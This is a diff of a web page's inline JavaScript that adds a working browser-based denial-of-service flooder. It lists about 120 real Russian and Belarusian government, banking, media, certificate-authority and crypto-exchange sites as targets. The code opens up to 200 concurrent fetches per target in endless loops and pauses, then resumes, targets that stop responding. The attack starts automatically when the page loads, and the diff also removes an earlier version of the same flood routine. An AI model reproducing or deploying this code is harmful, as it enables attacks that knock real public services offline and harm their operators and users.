+        'https://brrb.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.belapb.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://bankdabrabyt.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mail.rkn.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://cloud.rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mvd.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://pwd.wto.economy.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://stroi.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://proverki.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ont.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://bgb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://belres.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://energo.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.bellegprom.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.belneftekhim.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://shop-rt.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://sb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://belarusbank.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://belarus.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://belmarket.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mil.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.gazprombank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://president.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://cleanbtc.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://bonkypay.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://changer.club/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://superchange.net': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mine.exchange/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://platov.co': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ww-pay.net/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://delets.cash/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://betatransfer.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ramon.money/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://coinpaymaster.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://bitokk.biz/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.netex24.net': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://cashbank.pro/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://flashobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://abcobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ychanger.net/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://multichange.net/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://24paybank.ne': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://royal.cash/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://prostocash.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://baksman.org/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://kupibit.me/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://abcobmen.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://fsb.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mcs.mail.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://roe.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://1tv.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://tass.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://relcom.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://gosuslugi41.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://uslugi27.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://gosuslugi29.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://gosuslugi.astrobl.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://prokuratura.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rusvesna.su/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://oac.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://bisr.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.mpt.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.mfa.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.mvd.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.mininform.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mintrans.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://iecp.ru/ep/ep-verification': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://iecp.ru/ep/uc-list': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://uc-osnovanie.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.nucrf.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.belinfonalog.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.roseltorg.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.astralnalog.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.nwudc.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.center-inform.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://kk.bank/UdTs': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://structure.mil.ru/structure/uc/info.htm': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.ucpir.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://dreamkas.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.e-portal.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://izhtender.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://imctax.parus-s.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.icentr.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.kartoteka.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rsbis.ru/elektronnaya-podpis': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.stv-it.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.crypset.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.kt-69.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.24ecp.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://kraskript.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ca.ntssoft.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.y-center.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.rcarus.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rk72.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://squaretrade.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ca.gisca.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.otchet-online.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://udcs.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.cit-ufa.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://elkursk.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.icvibor.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ucestp.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mcspro.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.infotrust.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://epnow.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ca.kamgov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mascom-it.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://cfmc.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 }
+    }
+
+    // initialize variables
+    var urls = Object.keys(targets);
+    var statRow = document.querySelector("#stats > .row");
+    var CONCURRENCY_LIMIT = 200;
+    var queue = [];
+    console.log("here");
+    var skip = [];
+    var attack = true;
+    var attackArray = [];
+    var fiveMinutes = 1000 * 60 * 5;
+    for (var i = 0; i < urls.length; i++) {
+      attackArray[i] = false;
+    }
+
+    function togglePause() {
+      if (attack) {
+        attack = false;
+        document.querySelector("div.desc .btn").innerHTML = "Resume";
+      } else {
+        attack = true;
+        document.querySelector("div.desc .btn").innerHTML = "Pause";
+        for (var i = 0; i < urls.length; i++) {
+          flood(urls[i], i);
+        }
+      }
+    }
+
+    async function fetchWithTimeout(resource, options) {
+      const controller = new AbortController();
+      const id = setTimeout(() => controller.abort(), options.timeout);
+      return fetch(resource, {
+        signal: controller.signal,
+        mode: 'no-cors'
+      }).then((response) => {
+        clearTimeout(id);
+        return response;
+      }).catch((error) => {
+        clearTimeout(id);
+        throw error;
+      });
+    }
+
+    async function flood(target, n) {
+
+      while (attack) {
+        if (targets[target].paused == false) {
+          console.log(attackArray)
+          if (queue.length > CONCURRENCY_LIMIT) {
+            await queue.shift()
+          }
+          queue.push(
+            fetchWithTimeout(target, {
+              timeout: 2000
+            })
+            .catch((error) => {
+              if (error.code === 20 /* ABORT */ ) {
+                return;
+              }
+              targets[target].number_of_errored_responses++;
+              targets[target].error_code = error.code
+              targets[target].error_message = "Fail: " + error.message
+
+            })
+            .then((response) => {
+              if (response && !response.ok) {
+                targets[target].number_of_errored_responses++;
+                console.log(response)
+                targets[target].error_code = response.status
+                // If we're failing more than 900 requests out of every 1000 but getting valid error codes,
+                // we're probably not actually hitting the server, or it's handling the load fine.
+                // Possible reasons:
+                // 404 - Bad or Changed url
+                // 401 - IP blocked
+                // 503 - Server Error (No need to DoS a dead server)
+                // Focus on other servers, pause for 5 minutes, and try again.
+                if (targets[target].number_of_requests > 1000 && targets[target].number_of_errored_responses >= 0.9 * targets[target].number_of_requests) {
+                  targets[target].paused = true;
                 }
-            }
+                targets[target].error_message = "Response: " + response.statusText
+              }
+              targets[target].number_of_requests++;
+            })
+            .finally(function() {
+              updateTargetDisplay(n);
+            })
+          )
+        } else {
+          await sleep(fiveMinutes);
+          targets[target].paused = false;
+          targets[target].number_of_requests = 0;
+          targets[target].number_of_errored_responses = 0;
+          targets[target].resets++;
         }
-
-        async function fetchWithTimeout(resource, timeout) {
-            const controller = new AbortController();
-            const id = setTimeout(() => controller.abort(), timeout);
-            return fetch(resource, {
-                signal: controller.signal,
-                mode: 'no-cors',
-                cache: 'no-store'
-            }).then((response) => {
-                clearTimeout(id);
-                return response;
-            }).catch((error) => {
-                clearTimeout(id);
-                throw error;
-            });
-        }
-
-        async function flood(n) {
-            const url = urls[n];
-            const target = targets[url];
-
-            while (attack) {
-                if (queue.length > CONCURRENCY_LIMIT) {
-                    await queue.shift();
-                }
-                queue.push(
-                    fetchWithTimeout(target, 2000)
-                        .catch((error) => {
-                            if (error.code === 20 /* ABORT */) {
-                                return;
-                            }
-                            target.number_of_errored_responses++;
-                            target.error_message = error.message;
-                        })
-                        .then((response) => {
-                            if (response && !response.ok) {
-                                target.number_of_errored_responses++;
-                                target.error_message = response.statusText;
-                            }
-                            target.number_of_requests++;
-                        })
-                        .finally(() => updateTargetDisplay(n))
-                );
-            }
-        }
-
-        // Update data for target n
-        function updateTargetDisplay(n) {
-            var url = urls[n];
-            var {number_of_requests, number_of_errored_responses} = targets[url];
-            var requests_cell = document.querySelector(`#target${n} .requests`);
-            var errors_cell = document.querySelector(`#target${n} .errors`);
-            requests_cell.innerText = number_of_requests;
-            errors_cell.innerText = number_of_errored_responses;
-        }
-
-        // Shuffle array order before starting
-        for (let i = urls.length - 1; i > 0; i--) {
-            const j = Math.floor(Math.random() * (i + 1));
-            [urls[i], urls[j]] = [urls[j], urls[i]];
-        }
-
-        // Create div for each target
-        for (var i=0; i<urls.length; i++) {
-            statRow.innerHTML += `
-                <div class="col-lg-3 col-md-4 col-sm-6" id="target${i}">
-                    <h4>${urls[i]}</h4>
-                    <table class='status'>
-                        <tr><td>requests:</td><td class="requests">0</td></tr>
-                        </tr><td>errors:</td><td class="errors">0</td></tr>
-                    </table>
-                </div>
-            `;
-        }
-
-        // Show warning window
-        myModal.toggle();
-
-    </script>
+      }
+    }
+
+    const sleep = (milliseconds) => {
+      return new Promise(resolve => setTimeout(resolve, milliseconds))
+    }
+    // Update data for target n
+    function updateTargetDisplay(n) {
+      var url = urls[n];
+      var target = targets[url];
+      var cell = document.querySelector("#target" + n.toString());
+      var display = "<h4> URL: " + url + "</h4>";
+      display += "<table class='status'>"
+      display += "<tr><td>Requests:</td><td>" + target["number_of_requests"] + "</td></tr>";
+      display += "</tr><td>Errors:</td><td>" + target["number_of_errored_responses"] + "</td></tr>";
+      display += "</tr><td>Last Message:</td><td>" + target["error_message"] + "</td></tr>";
+      display += "</tr><td>Code:</td><td>" + target["error_code"] + "</td></tr>";
+      display += "</tr><td>Resets:</td><td>" + target["resets"] + "</td></tr>";
+      display += "</table>";
+      cell.innerHTML = display;
+    }
+
+    // Create div for each target
+    for (var i = 0; i < urls.length; i++) {
+      var newHTML = '<div class="col-lg-3 col-md-4 col-sm-6" id="target' + i.toString() + '"></div>';
+      var newDiv = statRow.innerHTML += newHTML;
+      updateTargetDisplay(i);
+    }
+
+    // Start DOS attack
+    for (var i = 0; i < urls.length; i++) {
+      flood(urls[i], i);
+    }
+  </script>
 </body>
 
 </html>


